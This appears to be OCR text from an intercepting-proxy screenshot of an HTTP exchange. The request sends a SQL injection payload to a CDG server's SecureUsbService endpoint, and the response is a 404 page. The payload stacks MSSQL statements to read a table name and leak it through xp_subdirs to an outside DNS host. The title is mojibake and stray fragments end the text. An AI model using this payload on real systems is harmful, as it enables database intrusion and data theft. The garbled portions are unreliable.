 Request
Pretty Raw Hex
\n
1 POST /CDGServer3/device/SecureUsbService;login HTTP/1.1
2 Host:
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 263
1
2 command=DelSecureUsb&id=a';declare @a varchar(1024); set @a=(select
top 1 table_name from(select top 1 table_name from
INFORMATION_SCHEMA.tables order by 1 desc ) as b order by 1 asc);
exec('master..xp_subdirs
"//'%2B@a%2B'.b3d96ef22f.ipv6.1433.eu.org\\a" ');--
3
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 /CDGServer3/device/
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-stored
4 Pragma: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=gbk
7 Date: Wed, 26 Feb 2025 10:53:33 GMT
8 Content-Length: 2436
9
10
11
12 <HTML>
13 <HEAD>
14 <TITLE>
Freedom
LiFe□□□□□□□□□□□□□□□□□□□治□□□□
□□□□□□□□□□□□
</TITLE>
15 <META http-equiv=Content-Type content="text/html;
charset=GB2312">
16 <STYLE type=text/css>
</STYLE>
17 <LINK type=text/css rel=stylesheet>
18 <link rel="stylesheet" href="../style/style2/style.css"
19 type="text/css">
20 <STYLE type=text/css>
21 TABLE{
22 FONT-SIZE:9pt;
23 COLOR:#842b00;
Re
Re
Re
Re
Re
Re